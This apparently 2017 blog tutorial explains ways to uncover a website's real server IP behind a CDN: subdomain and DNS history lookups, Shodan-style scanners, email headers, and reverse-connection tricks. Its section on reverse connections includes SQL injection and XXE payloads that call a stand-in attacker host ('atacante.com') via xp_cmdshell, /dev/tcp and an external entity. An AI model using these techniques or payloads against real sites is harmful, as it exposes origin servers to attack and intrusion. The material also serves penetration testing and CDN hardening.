In this article, you are going to learn how to skip the protection layer of a CDN. First of all, a CDN (Content Delivery Network), a service which acts as a reserve proxy. It works as an intermediary between a website request and its server. Some of most popular CDN are Cloudflare, Incapsula, etc…
Imagine that a visitor to your website types your website’s domain into the browser. Their computer will send a request to your website’s server and it will get back an answer. The visitor will see your page. Working with a CDN means that there will be a system which receives user’s requests and connects with your website’s server to give them back an answer.
Many users use a CDN to shield their servers against DDoS attacks, as it receives all the traffic’s website and blocks these kind of requests before they deliver at the website’s server. You need to know that the CDN supports protocols like HTTP and HTTPS, so if you have any other services like SSH or FTP, they will be obfuscated behind the CDN. An attacker will need to know the IP if they want to access to any of this services.
1. Subdomains

By using online tools like Dnsdumpster or similar, you can obtain a list of the indexed subdomains. If you check them, you will find two ways to discover the IP. The first one consists of looking for the services which are pointing to the CDN and it does not accept it. Some of these services may be on the same machine, so you can discover the IP. For example:
ftp.sitio.com
smtp.sitio.com
dns.sitio.com
The second way, you need to check all the IP’s which are pointing to the differents subdomains. Sometimes, a bad configuration might disclose the real IP by avoiding the CDN protection.
1.1.Subdomains not indexed
If you want to find more subdomains, you need to use more tools which work by brute force. They are very useful when there are “private” subdomains with uncommon names, and they are not indexed to search engines. In these kind of searches it is reccomended to use tools like our own Fast Subdomain Scanner.
Once you have obtained all the subdomains, you can analyse which IP’s point at these subdomains.

2. DNS track
Your servers might be pointing to the same IP direction after starting to work with the CDN. If you use any online tool to obtain the DNS track of your domain, then you will discover the IP. Some tools like Dnstrails or Viewdns can help you in this task.
3. IOT Tools
3.1. Shodan
You can use the ssl filter by Shodan, as it lets you look for the strings in the certifications stored at the scanned IP. To do this, you will need to set up a free account on Shodan.

3.2. Censys
As well as Shodan, Censys scans servers and saves related information of the server’s certificates. But unlike Shodan, searches are unlimited, and there is no need to sign up. Moreover, it has a historical section where past results are stored.
3.3. Zoom Eye
Zoom Eye is very similar to Shodan. You can make searches using filters without being registered. This tool has fewer limitations than Shodan and allows you to use its API with its free account. Its main disadvantage is its database, which it’s smaller than Shodan’s.
4. Email headlines
Checking email headlines is another way to find the IP of a server. You need to receive an email of a website which could be a newsletter. More than likely, the server of that email and the application are the same machine. Then, if you check the email headline, you will find the IP server.

5.Looking for inverse conection
5.1 WordPress Pingback
If the server contains a WordPress website and the pingback is activated, then you can use your blog to simulate pingbacks and discover the IP.
5.2. External avatars
Most forums and some CMS allow you to add an avatar from an external source. In this way, you can discover the IP of the server easily. You need to check the access log or perform a script which saves IP petition.
5.3 SQLi
This method is not very popular. However, if there is a SQL injection, then a user of a database will have privileges to perform commands. So, you can launch a request to your own server and obtain the genuine IP.
Example in MsSQL:
EXEC master.dbo.xp_cmdshell ‘ping -t 1 X.X.X.X’
Example in MySQL:
SELECT * FROM table WHERE id=9 INTO DUMPFILE ‘/dev/tcp/atacante.com/80’ — –
5.4 XXE
XML injections or XXE are some of the most forgotten among developers when it comes shielding applications. It is also neglected by pentesters when they have to audit. If you find this breach in the application, then you have to send a request to your machine by injecting a ping in the XML. For example:
<!ENTITY ping SYSTEM “http://atacante.com/save_request.php”>
5.5 Website’s tools
Nowadays, there are lots of website features which allow you to perform an inverse connection and discover the genuine IP. So, you need to take your time and think of the best way to obtain the website’s IP.
For example, on an SEO website, you can use its sitemap analytical tools and set a connection to your own website. So, you will discover the IP. Another example, you can upload files from the URL, like the avatar example, and it will make the rest. The key is being ingenious and looking for the way to reach the connection.
- Bypassing the CDN protection - April 25, 2017







Comments are closed.